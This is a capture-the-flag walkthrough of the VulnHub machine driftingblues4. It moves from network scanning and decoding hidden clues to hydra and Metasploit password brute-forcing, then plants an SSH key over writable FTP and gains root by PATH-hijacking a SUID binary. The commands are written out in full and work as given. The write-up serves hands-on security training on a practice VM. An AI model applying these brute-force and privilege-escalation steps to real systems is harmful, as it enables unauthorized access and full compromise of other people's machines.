We are going to do walkthrough of driftingblues4 machine of vulnhub. If you haven’t checked out previous walkthrough, make sure you do that.
Link to the driftingblues4 machine: https://www.vulnhub.com/entry/driftingblues-4,661/
Link to the walkthrough of driftingblues3: Vulnhub – Driftingblues 3 – Walkthrough
Foothold
fping
fping -aqg 10.0.2.0/24
The machine is identified as 10.0.2.11 in my case.

nmap
ports=$(nmap -p- --min-rate=1000 -T4 10.0.2.11 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) && nmap -p$ports -sC -sV 10.0.2.11
gobuster (directory enumeration)
gobuster dir -u 10.0.2.11 --wordlist /usr/share/wordlists/dirb/common.txt
We didn’t find any other interesting items from the result. We will be using curl to see index.html content.
curl
curl http://10.0.2.11

We got some base64 encoded code. Let’s decode it and see what the final message is.

Let’s visit this imtuckingmad.txt file using curl.

The above text is encoded in brain*uck language. You could do a little research in Google to identify this, however, I already knew this. Let’s decode the text using a decoding website.
We got a path called /iTiS3Cr3TbiTCh.png which turns out to be a QR code. Let’s feed that QR code to any website that code decode it.
From that QR code, we got another URL: https://i.imgur.com/a4JjS76.png. There is a list of usernames with which we can try doing telnet and ssh brute-forcing. Therefore, I will put the names of users in a file manually and for passwords, I am going to use rockyou.txt.

hydra -uVf -L user.txt -P /home/kali/rockyou.txt ftp://10.0.2.11
On another window, I have opened msfconsole.
use auxiliary/scanner/ssh/ssh_login
set pass_file /home/kali/rockyou.txt
set user_file /home/kali/vulnhub/driftingblues4/user.txt
set verbose true
set rhosts 10.0.2.11
run
It looks like we didn’t get anything on SSH but we got a telnet password match for user luther.
ftp 10.0.2.11
ls -al

It looks like this is /home path evident from uid 1001 and the username hubert which we found in the last picture. Also, we have 777 permission for the directory. This means we can add our ssh public key in the authorized_keys file. I have already copied the public key to authorized_keys in my local directory.
Privilege User
cd hubert
mkdir .ssh
cd .ssh
get authorized_keys

Now, let’s try logging in using ssh.
ssh [email protected] -i ~/.ssh/id_rsa

ls -al
cat user.txt

We got the flag of the user and also noticed that there is a python file.
Privilege Root
Let’s find binaries with suid permission.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

Now, we are going to see what the binary does. Well, it does the same thing that we saw in driftingblues3 machine. Please consider seeing that walkthrough. So, we are going to override the binary.
cd /tmp
echo '/bin/bash -i #' > ip
chmod +x ip
export PATH=/tmp/:$PATH
getinfo

We got the root and the flag.